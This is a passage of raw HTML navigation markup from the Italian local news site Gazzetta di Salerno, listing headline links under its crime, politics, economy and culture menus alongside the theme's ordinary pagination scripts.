                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31730";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Traffico di rifiuti, 8 arresti dei Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico di rifiuti, 8 arresti dei Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" title="Traffico di rifiuti, 8 arresti dei Carabinieri">Traffico di rifiuti, 8 arresti dei Carabinieri</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2023";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5789";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14908";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" 